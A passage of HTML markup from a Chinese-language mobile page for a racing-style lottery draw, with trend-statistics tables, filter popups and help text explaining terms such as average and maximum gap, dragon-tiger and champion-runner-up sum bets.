								<p>
									<span class="weai">冠军</span>
									<span class="shjian">今天</span>
									<span class="tiaojian">筛选</span>
								</p>
								<a class="lookshjtj" href="#">查看数据统计</a>
							</div>
							<div class="table_conBox" id="waitBox">

								<div class="" id="chartLinediv">
									<!--<table  class="table_hamafb" id="trend_table2">
									<thead>
										<tr>
											<th>期号</th>
											<th>号码</th>
											<th>1</th>
											<th>2</th>
											<th>3</th>
											<th>4</th>
											<th>5</th>
											<th>6</th>
											<th>7</th>
											<th>8</th>
											<th>9</th>
											<th>10</th>
										</tr>
									</thead>
									<tbody>
										<tr>
											<td>587335</td>
											<td class="tabred"><span>8</span></td>
											<td><span>22</span></td>
											<td><span>1</span></td>
											<td><span>2</span></td>
											<td><span>3</span></td>
											<td><span>30</span></td>
											<td><span>5</span></td>
											<td><span>8</span></td>
											<td><span>97</span></td>
											<td class="hot"><span name="hotSpan">2</span></td>
											<td><span>97</span></td>
										</tr>
										
										<tr class="clospan">
											<td colspan="2">数据统计</td>
											<td>1</td>
											<td>2</td>
											<td>3</td>
											<td>4</td>
											<td>5</td>
											<td>6</td>
											<td>7</td>
											<td>8</td>
											<td>9</td>
											<td>10</td>
										</tr>
										<tr>
											<td colspan="2">平均遗漏</td>
											<td>22</td>
											<td>1</td>
											<td>4</td>
											<td>5</td>
											<td>3</td>
											<td>30</td>
											<td>5</td>
											<td>97</td>
											<td>56</td>
											<td>12</td>
										</tr>
										<tr>
											<td colspan="2">当前遗漏</td>
											<td>22</td>
											<td>1</td>
											<td>4</td>
											<td>5</td>
											<td>3</td>
											<td>30</td>
											<td>5</td>
											<td>97</td>
											<td>56</td>
											<td>12</td>
										</tr>
										<tr>
											<td colspan="2">当前遗漏</td>
											<td>22</td>
											<td>1</td>
											<td>4</td>
											<td>5</td>
											<td>3</td>
											<td>30</td>
											<td>5</td>
											<td>97</td>
											<td>56</td>
											<td>12</td>
										</tr>
										<tr>
											<td colspan="2">最大连出</td>
											<td>22</td>
											<td>1</td>
											<td>4</td>
											<td>5</td>
											<td>3</td>
											<td>30</td>
											<td>5</td>
											<td>97</td>
											<td>56</td>
											<td>12</td>
										</tr>
										<tr>
											<td colspan="2">最大遗漏</td>
											<td>22</td>
											<td>1</td>
											<td>4</td>
											<td>5</td>
											<td>3</td>
											<td>30</td>
											<td>5</td>
											<td>97</td>
											<td>56</td>
											<td>12</td>
										</tr>
									</tbody>
								</table>
							    <table class="table_sttz displaynone">
							    	<thead>
								    	<tr>
								    		<th>期数</th>
								    		<th>号码</th>
								    		<th colspan="2">奇偶</th>
								    		<th colspan="2">大小</th>
								    		<th colspan="2">质合</th>
								    	</tr>
							    	</thead>
							    	<tbody>
							    		<tr>
							    			<td>587335</td>
							    			<td class="tabred"><span>8</span></td>
							    			<td class="numeven"><span>奇</span></td>
							    			<td><span>1</span></td>
							    			<td><span>4</span></td>
							    			<td class="numodd"><span>小</span></td>
							    			<td class="numeven"><span>质</span></td>
							    			<td><span>30</span></td>
							    		</tr>
							    		<tr>
							    			<td>587335</td>
							    			<td class="tabred"><span>8</span></td>
							    			<td><span>1</span></td>
							    			<td class="numodd"><span>偶</span></td>
							    			<td class="numeven"><span>大</span></td>
							    			<td><span>4</span></td>
							    			<td class="numeven"><span>质</span></td>
							    			<td><span>30</span></td>
							    		</tr>
							    		<tr>
							    			<td>587335</td>
							    			<td class="tabred"><span>8</span></td>
							    			<td class="numeven"><span>奇</span></td>
							    			<td><span>1</span></td>
							    			<td><span>4</span></td>
							    			<td class="numodd"><span>小</span></td>
							    			<td><span>30</span></td>
							    			<td class="numodd"><span>合</span></td>
							    		</tr>
							    		<tr class="clospan">
							    			<td colspan="2">数据统计</td>
							    			<td colspan="2">奇偶</td>
							    			<td colspan="2">大小</td>
							    			<td colspan="2">质和</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">总次数</td>
							    			<td>22</td>
							    			<td>1</td>
							    			<td>4</td>
							    			<td>2</td>
							    			<td>3</td>
							    			<td>30</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">平均遗漏</td>
							    			<td>22</td>
							    			<td>1</td>
							    			<td>4</td>
							    			<td>2</td>
							    			<td>3</td>
							    			<td>30</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">当前遗漏</td>
							    			<td>22</td>
							    			<td>1</td>
							    			<td>4</td>
							    			<td>2</td>
							    			<td>3</td>
							    			<td>30</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">最大连出</td>
							    			<td>22</td>
							    			<td>1</td>
							    			<td>4</td>
							    			<td>2</td>
							    			<td>3</td>
							    			<td>30</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">最大遗漏</td>
							    			<td>22</td>
							    			<td>1</td>
							    			<td>4</td>
							    			<td>2</td>
							    			<td>3</td>
							    			<td>30</td>
							    		</tr>
							    	</tbody>
							    </table>
							    <table class="table_spj displaynone">
							    	<thead>
							    		<tr>
							    			<th>期号</th>
							    			<th class="short">号码</th>
							    			<th>升</th>
							    			<th>平</th>
							    			<th>降</th>
							    		</tr>
							    	</thead>
							    	<tbody>
							    		<tr>
							    			<td>587335</td>
							    			<td class="tabred"><span>8</span></td>
							    			<td class="numeven"><span>升</span></td>
							    			<td class=""><span>1</span></td>
							    			<td class="numodd"><span>降</span></td>
							    		</tr>
							    		<tr>
							    			<td>587335</td>
							    			<td class="tabred"><span>8</span></td>
							    			<td class="numeven"><span>升</span></td>
							    			<td class=""><span>1</span></td>
							    			<td class="numodd"><span>降</span></td>
							    		</tr>
							    		<tr>
							    			<td>587335</td>
							    			<td class="tabred"><span>8</span></td>
							    			<td class="numeven"><span>升</span></td>
							    			<td class="numodd"><span>平</span></td>
							    			<td class="numodd"><span>降</span></td>
							    		</tr>
							    		<tr class="clospan">
							    			<td colspan="2">数据统计</td>
							    			<td>升</td>
							    			<td>平</td>
							    			<td>降</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">平均遗漏</td>
							    			<td>22</td>
							    			<td>4</td>
							    			<td>30</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">当前遗漏</td>
							    			<td>22</td>
							    			<td>4</td>
							    			<td>30</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">最大连出</td>
							    			<td>22</td>
							    			<td>4</td>
							    			<td>30</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">最大遗漏</td>
							    			<td>22</td>
							    			<td>4</td>
							    			<td>30</td>
							    		</tr>
							    		
							    	</tbody>
							    </table>
							    <table class="table_lu012 displaynone">
							    	<thead>
							    		<tr>
							    			<th>期号</th>
							    			<th class="short">号码</th>
							    			<th>0</th>
							    			<th>1</th>
							    			<th>0</th>
							    		</tr>
							    	</thead>
							    	<tbody>
							    		<tr>
							    			<td>587335</td>
							    			<td class="tabred"><span>8</span></td>
							    			<td class="numeven"><span>0</span></td>
							    			<td class=""><span>1</span></td>
							    			<td class="numodd"><span>2</span></td>
							    		</tr>
							    		<tr>
							    			<td>587335</td>
							    			<td class="tabred"><span>8</span></td>
							    			<td class="numeven"><span>21</span></td>
							    			<td class=""><span>1</span></td>
							    			<td class="numodd"><span>2</span></td>
							    		</tr>
							    		<tr>
							    			<td>587335</td>
							    			<td class="tabred"><span>8</span></td>
							    			<td class="numeven"><span>20</span></td>
							    			<td class="numodd"><span>1</span></td>
							    			<td class="numodd"><span>2</span></td>
							    		</tr>
							    		<tr class="clospan">
							    			<td colspan="2">数据统计</td>
							    			<td>0</td>
							    			<td>1</td>
							    			<td>2</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">平均遗漏</td>
							    			<td>22</td>
							    			<td>4</td>
							    			<td>30</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">当前遗漏</td>
							    			<td>22</td>
							    			<td>4</td>
							    			<td>30</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">最大连出</td>
							    			<td>22</td>
							    			<td>4</td>
							    			<td>30</td>
							    		</tr>
							    		<tr>
							    			<td colspan="2">最大遗漏</td>
							    			<td>22</td>
							    			<td>4</td>
							    			<td>30</td>
							    		</tr>
							    		
							    	</tbody>
							    </table>
							-->
								</div>

							 	<div class="" id="chartbottom">
									<table>
										<thead>
											<tr>
												<th>期号</th>
												<th>号码</th>
												<th>1</th>
												<th>2</th>
												<th>3</th>
												<th>4</th>
												<th>5</th>
												<th>6</th>
												<th>7</th>
												<th>8</th>
												<th>9</th>
												<th>10</th>
											</tr>
										</thead>
									</table>
								</div>
							     <!--<div class="lomorediv wzzslodiv" data-text="0">
									<span id="wzzslo_left" class="prevlo">&larr;</span>
									<span id="wzzslo_right" class="nextlo">&rarr;</span>
								</div>-->
							</div>
						</div>
					</div>

					<!--号码规律统计-->
					<div class="drawCodebox hlgltj haomagltj displaynone">
						<div id="gltjhead">
							<div class="numList">
								<ul id="gltjhmNum">
									<li class="hmglNumAct">1</li>
									<li>2</li>
									<li>3</li>
									<li>4</li>
									<li>5</li>
									<li>6</li>
									<li>7</li>
									<li>8</li>
									<li>9</li>
									<li>10</li>
								</ul>
							</div>
							<div class="btnList">
								<div class="tusjbox"><span id="picBtn" class="tubiaocheck">图表</span><span id="dateBtn">数据</span></div>
								<span class="todayBtn" id="todayBtn"><p>近30期</p><i></i></span>
							</div>
						</div>
						<div id="gltjbody">
							<!--图表-->
							<div id="tblist">
								<p><span>号码</span><span>次数</span></p>
								<ul id="tbSqur">
									<!--<li>
									<i class="codenum">01</i>
									<span class="gayPip">
										<i class="kainum">5</i>
									</span>
								</li>-->
								</ul>
							</div>
							<!--数据-->
							<div id="datelist" class="displaynone">
								<div class="qihsj">
									<p>期号&nbsp;&nbsp;/&nbsp;&nbsp;时间</p>
									<span id="hmfbId">号码分布</span>
									<span id="dsdxId" class="gltjHMfb">大小单双</span>
								</div>
								<div id="sjdsdxList">
								</div>
								<div id="waitBox">
									<div class="sjhmfbList displaynone" id="chartLinediv">
										<table id="trend_table2_hmgltj" border="0" cellspacing="1" cellpadding="1">
										</table>
									</div>
									<div id="chartbottom">
										<table>
										</table>
									</div>
								</div>
							</div>
						</div>
					</div>

					<!--冠亚和走势-->
					<div class="drawCodebox gyhzs guyahezs displaynone">
						<div id="gltjhead">
							<div class="gyhHead">
								<ul>
									<li id="gyhtodayBtn"><span>今天</span><i></i></li>
									<li id="gyhsxBtn"><span>筛选</span><i></i></li>
								</ul>
								<a class="gyhcksjtj" href="#">查看数据统计</a>
							</div>
							<div class="table_conBox_gyh" id="waitBox">
								<div class="gyhdateBox" id="chartLinediv">
									<table id="trend_table2_gyhzs" border="0" cellspacing="1" cellpadding="1">
										<thead>
											<tr>
												<th>期号</th>
												<th>3</th>
												<th>4</th>
												<th>5</th>
												<th>6</th>
												<th>7</th>
												<th>8</th>
												<th>9</th>
												<th>10</th>
												<th>11</th>
												<th>12</th>
												<th>13</th>
												<th>14</th>
												<th>15</th>
												<th>16</th>
												<th>17</th>
												<th>18</th>
												<th>19</th>
											</tr>
										</thead>
										<tbody>
										</tbody>
									</table>
								</div>
								<div id="chartbottom">
									<table>
									</table>
								</div>
							</div>
						</div>
					</div>

					<!--单双大小路珠-->
					<div class="drawCodebox dsdxlz  displaynone">
						<div id="dsdxlzBox">
							<div class="timeTab_dsdxlz">
								<span id="shaixuanBtn_dsdxlz">筛选<i></i></span>
								<ul id="timeUl_dsdxlz">
									<li id="today_dsdxlz" class="todayAct_dsdxlz">今天</li>
									<li id="yesterday_dsdxlz">昨天</li>
									<li id="qianday_dsdxlz">前天</li>
								</ul>
							</div>
							<div id="dsdxlzlist">
								<div class="dsdxlzItems dsdxlz_content">
								</div>
							</div>
						</div>
					</div>
				</div>
				<div id="footerDiv"></div>
			</div>
			<div id="videobox">
				<div class="content" id="contentID">
					<div class="head">
						幸运飞艇开奖视频
						<div class="btn">
							<ul>
								<li class="closevideo"><i class="iconfont">关闭</i></li>
							</ul>
						</div>
					</div>
					<div class="animate">
						<div class="loading loading_xingyft"></div>
						<iframe style="height:100%;width:100%;border: none;" src="../../js/lib/video/jisuft_video/index.html"></iframe>
					</div>
				</div>
			</div>
			<!--div.-->
			<div class="loteyPage" id="gcCheckqisho" disabled="true">
				<div class="Page_main">
					<div class="checkTitle"><span>名次选择</span></div>
					<div class="Page_content">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="1" class="check_tj">冠军</li>
							<li data-text="2" class="check_tj">亚军</li>
							<li data-text="3" class="check_tj">第三</li>
							<li data-text="4" class="check_tj">第四</li>
							<li data-text="5" class="check_tj">第五</li>
							<li data-text="6" class="check_tj">第六</li>
							<li data-text="7" class="check_tj">第七</li>
							<li data-text="8" class="check_tj">第八</li>
							<li data-text="9" class="check_tj">第九</li>
							<li data-text="10" class="check_tj">第十</li>
						</ul>
						<p>
							<span class="text_kong">筛选类型：</span>
						</p>
						<ul>
							<li class="show_zonkai check_tj">总开</li>
							<li class="show_weikai check_tj">未开</li>
						</ul>
					</div>
					<div class="btngrulp">
						<span class="reset">取消</span>
						<span class="sure">确定</span>
					</div>
					<!--<div class="reset"><span>取消</span></div>-->
				</div>
			</div>
			<div class="loteyPage" id="zhfx_lz" disabled="true">
				<div class="Page_main">
					<div class="checkTitle"><span>筛选选择</span></div>
					<div class="Page_content zhms_mod showms">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj">冠军</li>
							<li data-text="ball_2" class="check_tj">亚军</li>
							<li data-text="ball_3" class="check_tj">第三</li>
							<li data-text="ball_4" class="check_tj">第四</li>
							<li data-text="ball_5" class="check_tj">第五</li>
							<li data-text="ball_6" class="check_tj">第六</li>
							<li data-text="ball_7" class="check_tj">第七</li>
							<li data-text="ball_8" class="check_tj">第八</li>
							<li data-text="ball_9" class="check_tj">第九</li>
							<li data-text="ball_10" class="check_tj">第十</li>
							<li data-text="ball_11" class="check_tj">冠亚和</li>
						</ul>
						<p>
							<span class="text_kong">筛选类型：</span>
						</p>
						<ul class="mosh">
							<li data-text="dansuShow" class="show_danx check_tj">单双</li>
							<li data-text="daxiaoShow" class="show_dax check_tj">大小</li>
							<li data-text="longhuShow" class="show_lohu check_tj">龙虎</li>
							<!--<li data-text="guanyudaxiaoshow" class="show_gyhdax check_tj">冠亚和大小</li>
						<li data-text="ganyudanxShow" class="show_gyhdanx check_tj">冠亚和单双</li>-->
						</ul>
					</div>
					<div class="Page_content dans_mod">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj">冠军</li>
							<li data-text="ball_2">亚军</li>
							<li data-text="ball_3">第三</li>
							<li data-text="ball_4">第四</li>
							<li data-text="ball_5">第五</li>
							<li data-text="ball_6">第六</li>
							<li data-text="ball_7">第七</li>
							<li data-text="ball_8">第八</li>
							<li data-text="ball_9">第九</li>
							<li data-text="ball_10">第十</li>
							<li data-text="ball_11">冠亚和</li>
						</ul>
						<p>
							<span class="text_kong">筛选类型：</span>
						</p>
						<ul class="mosh">
							<li data-text="dansuShow" class="show_danx check_tj">单双</li>
							<li data-text="daxiaoShow" class="show_dax check_tj">大小</li>
							<li data-text="longhuShow" class="show_lohu check_tj">龙虎</li>
						</ul>
					</div>
					<div class="Page_content lmms_mod">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj">冠军</li>
							<li data-text="ball_2" class="check_tj">亚军</li>
							<li data-text="ball_3" class="check_tj">第三</li>
							<li data-text="ball_4" class="check_tj">第四</li>
							<li data-text="ball_5" class="check_tj">第五</li>
							<li data-text="ball_6" class="check_tj">第六</li>
							<li data-text="ball_7" class="check_tj">第七</li>
							<li data-text="ball_8" class="check_tj">第八</li>
							<li data-text="ball_9" class="check_tj">第九</li>
							<li data-text="ball_10" class="check_tj">第十</li>
							<li data-text="ball_11" class="check_tj">冠亚和</li>
						</ul>
						<p>
							<span class="text_kong">筛选类型：</span>
						</p>
						<ul class="mosh">
							<li data-text="dansuShow" class="show_danx check_tj">单双</li>
							<li data-text="daxiaoShow" class="show_dax">大小</li>
							<li data-text="longhuShow" class="show_lohu">龙虎</li>
							<!--<li data-text="guanyudaxiaoshow" class="show_gyhdax">冠亚和大小</li>
						<li data-text="ganyudanxShow" class="show_gyhdanx">冠亚和单双</li>-->
						</ul>
					</div>
					<div class="btngrulp">
						<span class="reset">取消</span>
						<span class="sure">确定</span>
					</div>
					<!--<div class="reset"><span>取消</span></div>-->
				</div>
			</div>
			<!--龙虎路珠筛选弹出框-->
			<div id="lhlzshaxBox">
				<div class="lhlzshow">
					<p>条件筛选</p>
					<div class="sxmc">筛选名次：<span class="allxuan">全选</span><span class="clearall">清空</span></div>
					<ul id="lhlzmcul">
						<li value="t0" class="hmqhlzHMAct">冠军</li>
						<li value="t1" class="hmqhlzHMAct">亚军</li>
						<li value="t2" class="hmqhlzHMAct">第三</li>
						<li value="t3" class="hmqhlzHMAct">第四</li>
						<li value="t4" class="hmqhlzHMAct">第五</li>
					</ul>
					<div class="btndiv"><span id="cancelBtn">取消</span><span id="sureBtn">确定</span></div>
				</div>
			</div>
			<!--号码前后路珠筛选弹出框-->
			<div id="hmqhlzshaxBox">
				<div class="hmqhlzshow">
					<p>条件筛选</p>
					<div class="sxmc">筛选名次：<span class="qhlzallxuan">全选</span><span class="qhlzclearall">清空</span></div>
					<ul id="hmqhlzmcul">
						<li value="hm1" class="hmqhlzHMAct">号码1</li>
						<li value="hm2" class="hmqhlzHMAct">号码2</li>
						<li value="hm3" class="hmqhlzHMAct">号码3</li>
						<li value="hm4" class="hmqhlzHMAct">号码4</li>
						<li value="hm5" class="hmqhlzHMAct">号码5</li>
						<li value="hm6" class="hmqhlzHMAct">号码6</li>
						<li value="hm7" class="hmqhlzHMAct">号码7</li>
						<li value="hm8" class="hmqhlzHMAct">号码8</li>
						<li value="hm9" class="hmqhlzHMAct">号码9</li>
						<li value="hm10" class="hmqhlzHMAct">号码10</li>

					</ul>
					<div class="btndiv"><span id="hmqhlzNBtn">取消</span><span id="hmqhlzYBtn">确定</span></div>
				</div>
			</div>
			<!---->
			<div class="loteyPage" id="rank_wzzs">
				<div class="Page_main">
					<div class="checkTitle"><span>名次选择</span></div>
					<div class="Page_content">
						<div class="pk10rank">
							<ul>
								<li class="checked" data-text="0">冠军</li>
								<li data-text="1">亚军</li>
								<li data-text="2">第三名</li>
								<li data-text="3">第四名</li>
								<li data-text="4">第五名</li>
								<li data-text="5">第六名</li>
								<li data-text="6">第七名</li>
								<li data-text="7">第八名</li>
								<li data-text="8">第九名</li>
								<li data-text="9">第十名</li>
							</ul>
						</div>
					</div>
					<div class="reset"><span>取消</span></div>
				</div>
			</div>
			<div class="loteyPage" id="periods_wzzs">
				<div class="Page_main">
					<div class="checkTitle"><span>期数选择</span></div>
					<div class="Page_content">
						<div class="pk10rank">
							<ul>
								<li class="checked" data-text="0">今天</li>
								<li data-text="1">昨天</li>
								<li data-text="2">前天</li>
								<li data-text="30">近30期</li>
								<li data-text="60">近60期</li>
								<li data-text="90">近90期</li>
							</ul>
						</div>
					</div>
					<div class="reset"><span>取消</span></div>
				</div>
			</div>
			<div class="loteyPage" id="tiaojian_wzzs" disabled="true">
				<div class="Page_main">
					<div class="checkTitle"><span>条件选择</span></div>
					<div class="Page_content zhms_mod showms">

						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj yilo">遗漏</li>
							<li data-text="ball_2" class="check_tj caix">拆线</li>
							<li data-text="ball_3" class="fancong">遗漏分层</li>
							<li data-text="ball_4" class="fgx">分割线</li>
						</ul>

					</div>
					<div class="btngrulp">
						<span class="reset">取消</span>
						<span class="sure">确定</span>
					</div>
					<!--<div class="reset"><span>取消</span></div>-->
				</div>
			</div>

			<!--<div class="loteyPage" id="touchlongmove" >
				<div class="page_main">
					<div class="tabBox" id="sortable">
						<button class="item" id="shuangmiantj"><span>双面统计<i></i></span></button>
						<button class="item" id="changlongtj"><span>长龙统计<i></i></span></button>
						<button class="item" id="haomafb"><span>号码分布<i></i></span></button>
						<button class="item" id="haomazs"><span>号码走势<i></i></span></button>
						<button class="item" id="luzufx"><span>路珠分析<i></i></span></button>
						<button class="item" id="hmqhlz"><span>号码前后路珠<i></i></span></button>
						<button class="item" id="lenrefx"><span>冷热分析<i></i></span></button>
						<button class="item" id="guyahelz"><span>冠亚和路珠<i></i></span></button>
						<button class="item" id="guyahezs"><span>冠亚和走势<i></i></span></button>
						<button class="item" id="dsdxls"><span>单双大小历史<i></i></span></button>
						<button class="item" id="longhutj"><span>龙虎统计<i></i></span></button>
						<button class="item" id="longhulz"><span>龙虎路珠<i></i></span></button>
						<button class="item" id="haomagltj"><span>号码规律统计<i></i></span></button>
						<button class="item" id="todayhaomatj"><span>今日号码统计<i></i></span></button>
						<button class="item" id="wezizs"><span>位置走势<i></i></span></button>
						<button class="item" id="gyhlmlishi"><span>冠亚和两面历史<i></i></span></button>
						<button class="item" id="dsdxlz"><span>单双大小路珠<i></i></span></button>
					</div>
				</div>
			</div>-->

			<!--号码规律统计  今天  昨天 前天 30  60  90期操作-->
			<div id="gltjshowBox">
				<div class="gltjshow">
					<p>期数选择</p>
					<ul id="gltjul">
						<li id="gltjToday">今天</li>
						<li id="gltjYesterday">昨天</li>
						<li id="gltjQianday">前天</li>
						<li id="gltjShirty" class="timesAtc">近30期</li>
						<li id="gltjSixty">近60期</li>
						<li id="gltjNinety">近90期</li>
					</ul>
					<div class="btndiv"><span id="gltjBtn">取消</span></div>
				</div>
			</div>
			<!--冠亚和走势  今天  昨天 前天 30  60  90期操作-->
			<div id="gyhshowBox">
				<div class="gyhshow">
					<p>期数选择</p>
					<ul id="gyhul">
						<li id="gyhToday" class="gyhtimesAtc">今天</li>
						<li id="gyhYesterday">昨天</li>
						<li id="gyhQianday">前天</li>
						<li id="gyhShirty">近30期</li>
						<li id="gyhSixty">近60期</li>
						<li id="gyhNinety">近90期</li>
					</ul>
					<div class="btndiv"><span id="gyhBtn">取消</span></div>
				</div>
			</div>
			<!--冠亚和走势  筛选操作-->
			<div class="gyhloteyPage" id="tiaojian_gyh" disabled="true">
				<div class="Page_maingyh">
					<p>标注选择</p>
					<!--<div class="Page_content zhms_mod showms">-->
					<ul class="marginTop">
						<li data-text="ball_1" class="hmqhlzHMAct yilo_gyh">遗漏</li>
						<li data-text="ball_2" class="hmqhlzHMAct caix_gyh">拆线</li>
						<li data-text="ball_3" class="fancong_gyh">遗漏分层</li>
						<li data-text="ball_4" class="fgx_gyh">分割线</li>
					</ul>
					<!--</div>-->
					<div class="btngrulp_gyh">
						<span class="reset_gyh">取消</span>
						<span class="sure_gyh">确定</span>
					</div>
				</div>
			</div>
			<!--筛选弹出框-->
			<div id="dsdxlzshaxBox">
				<div class="dsdxlzshow">
					<p>条件筛选</p>
					<div class="sxmc_dsdxlz">筛选名次：<span class="allxuan_dsdxlz">全选</span><span class="clearall_dsdxlz">清空</span></div>
					<ul id="dsdxlzmcul">
						<li value="t0" class="hmqhlzHMAct">冠军</li>
						<li value="t1" class="hmqhlzHMAct">亚军</li>
						<li value="t2" class="hmqhlzHMAct">第三</li>
						<li value="t3" class="hmqhlzHMAct">第四</li>
						<li value="t4" class="hmqhlzHMAct">第五</li>
						<li value="t5" class="hmqhlzHMAct">第六</li>
						<li value="t6" class="hmqhlzHMAct">第七</li>
						<li value="t7" class="hmqhlzHMAct">第八</li>
						<li value="t8" class="hmqhlzHMAct">第九</li>
						<li value="t9" class="hmqhlzHMAct">第十</li>
						<li value="t10" class="hmqhlzHMAct">冠亚和</li>
					</ul>
					<p class="sxlz">筛选路珠:</p>
					<div class="sxlz_dsdxlz"><span id="daxiao" class="state_dsdx">大小</span><span id="danshaung">单双</span></div>
					<div class="btndiv"><span id="cancelBtn_dsdxlz">取消</span><span id="sureBtn_dsdxlz">确定</span></div>
				</div>
			</div>
			<!--玩法说明：号码规律统计-->
			<div class="explian_smwf">
				<!--号码规律统计-->
				<div id="haomagltj_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>号码规律统计:</i>提供号码开出位置的历史同位号码统计,例如第1期开出号码1后，在第1期开出号码1的相同位置，第2期开出号码为2，则把号码2标示.</p>
						<p><i>柱形图表:</i>为历史同位开出号码的次数分布，用于查看已开出号码的分布及趋势，亦可作为参考辅助杀号.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--龙虎统计-->
				<div id="longhutj_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>统计开奖号码的龙虎出现次数.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--冠亚和两面历史-->
				<div id="gyhlmlishi_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>统计冠亚和每天单双大小的出现次数.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--号码前后路珠-->
				<div id="hmqhlz_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>表格需从左向右浏览,右侧一列为最新结果,当长龙中断时，则另起一列显示结果,“前”表示号码开出在前5名，“后”表示号码开出在后5名.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--龙虎路珠-->
				<div id="longhulz_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>表格需从左向右浏览，右侧一列为最新结果,当长龙中断时,则另起一列显示结果.</p>
						<p><i>冠军龙虎：</i>第一名车号大于第十名车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
						<p><i>  亚军龙虎:</i>第二名车号大于第九名车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
						<p><i>第三名龙虎:</i>第三名车号大于第八名车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
						<p><i>第四名龙虎：</i>第四名车号大于第七名车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
						<p><i>第五名龙虎：</i>第五名车号大于第六名”车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--冷热分析-->
				<div id="lenrefx_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>近20期内 热码:出现频繁,活跃的号码;冷码:出现频率低甚至没有出现的号码;温码：介于冷热之间的号码.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--位置走势-->
				<div id="wezizs_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>奇偶:</i>除2余数为1的为奇数,含1、3、5、7、9，除2余0的为偶数，含2、4、6、8、10；.</p>
						<p><i>大小:</i>6、7、8、9、10为大数，1、2、3、4、5为小数.</p>
						<p><i>012路:</i>除3余数为0的为0路号码，包含3、6、9,；除3余数为1的为1路号码，包含1、4、7、10；除3余数为2的为2路号码，包含2、5、8.</p>
						<p><i> 升平降:</i>比上期奖号数值大的，表示本期奖号特征为升；与上期相同的，表示本期奖号特征为平；比上期奖号数值小的，表示本期奖号特征为降.</p>
						<p><i>分隔线：</i>每五期使用分隔线，使横向导航更加清晰.</p>
						<p><i>出现总次数：</i>统计期数内实际出现的次数.</p>
						<p><i>遗漏：</i>自上期开出到本期间隔的期数.</p>
						<p><i>平均遗漏：</i>统计期数内遗漏的平均值。（计算公式：平均遗漏＝统计期数/(出现次数+1)。）.</p>
						<p><i>最大遗漏：</i>统计期数内遗漏的最大值.</p>
						<p><i>当前遗漏：</i>自上期开出到当前期所间隔的期数.</p>
						<p><i>最大连出值：</i>统计期数内连续开出的最大值.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--冠亚和路珠-->
				<div id="guyahelz_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>表格需从左向右浏览，右侧一列为最新结果，当长龙中断时，则另起一列显示结果.</p>
						<p><i>冠亚和单双:</i>“冠亚和值”爲单视为投注“单”的注单视为中奖，爲双视为投注“双”的注单视为中奖，其余视为不中奖.</p>
						<p><i>冠亚和大小:</i>“冠亚和值”大于11时投注“大”的注单视为中奖，小于或等于11时投注“小”的注单视为中奖，其余视为不中奖.</p>
						<p><i>冠亚和值:</i>“冠亚和值”可能出现的结果爲3～19， 投中对应“冠亚和值”数字的视为中奖，其余视为不中奖.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
			</div>
		</div>
		<script src="../../js/lib/Sortable.min.js"></script>
		<script src="../../js/lib/jquery.async.js"></script>
		<script src="../../js/lib/drawLines.js"></script>
		<script src="../../js/lib/pk10BaseTrend.js"></script>
		<script type="text/javascript" src="../../js/lib/date.js"></script>
